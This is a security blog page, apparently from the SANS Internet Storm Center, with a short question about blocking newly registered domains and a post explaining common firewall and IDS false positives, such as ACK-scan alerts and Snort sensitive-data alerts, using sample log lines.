This is more a quick question then a full post: Many attacks use recently registered domain names. Do you block newly registered domain names (lets say for the first week)? What system do you use to do so? I am thinking about setting up a simple API to return a "days registered" for a domain name, but first want to see what else is out there.
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
14 Comments
When an Attack isn't an Attack
I think I have seen it referred to as the "X-Files Effect". You just installed a new firewall or IDS, it is still all new and shiny and the logs are still fresh and interesting. Looking at your logs, it starts dawning at you: "They are out there to get me!". While many of these attacks are attacks, there are also quite a few false positives that typically show up in your logs. At this point, lets quickly define false positives: These are either benign traffic that is mistaken for an attack, or an attack, that just doesn't affect you (Famous SQL Slammer attack against a Linux host).
Lets look at a few examples we have come across lately:
a.b.c.d is constantly sending DoS ACK replies to my network, I would like to report this abuse and learn how to report future abuse more easily in the future because this kind of thing happens all the time.
Thank you for taking the time to read this. Below is the log for the incident.
[DoS Attack: ACK Scan] from source: a.b.c.d, port 80, Thursday, January 30,2014 14:10:02
This is an e-mail we receive about once a month. In most cases the source is a busy web server, sometimes a CDN (Content Delivery Network) like Akamai. The reason for these alerts is that most firewalls will consider a connection closed if no activity has been seen in a while. However, in this case, the connection is still open and the web server will eventually send another data packet that is then rejected. This is NOT the result of a SYN flood attack (more about that later) and I am not sure why this particular device labels it a DoS attack.
If someone is spoofing your IP address, and using it to launch a DoS attack, then you should see SYN ACK packets, not ACK packets. For example a slightly abbreviated iptables log:
SRC=a.b.c.d DST=v.x.y.z LEN=60 TOS=0x00 PREC=0x20 TTL=49 ID=0 DF PROTO=TCP SPT=80 DPT=62547 WINDOW=2896 RES=0x00 ACK SYN URGP=0
Typical for these logs: The source is a well known server port (80). Could also be 443, 6667 or other ports. The target port is a "random" ephemeral port.
But it isn't just firewalls. IDSs of course love to annoy us with false positives to beg us to properly configure them. But we don't because an IDS with all rules it possibly offers enabled is SO much safer! (sarcasm if you didn't spot it...)
Snort for example has a very neat feature, the "sensitive data" plugin. It can spot sensitive data like e-mail addresses or social security numbers being sent in the clear. Here is an example alert:
[138:5:1] SENSITIVE-DATA Email Addresses [Classification: Sensitive Data] [Priority: 2] {TCP} a.b.c.d:80 -> v.x.y.z:63715
An e-mail address was received from port 80. So in other words: you accessed a web page that contained an e-mail address. Probably not what I would consider a "leak", in particular if this web server was located outside of my control. I have seen this signature trigger a lot on FTP and of course SMTP traffic. Probably still a good reminder to not sure a legacy protocol like clear text ftp.
But lets look at a more tricky one:
Reset outside window [Classification: Potentially Bad Traffic] [Priority: 2] {TCP} 23.202.88.93:80 -> 70.91.145.11:59867
The traffic that triggered this alert:
------
Johannes B. Ullrich, Ph.D.
SANS Technology Institute
Twitter
3 Comments

2 Comments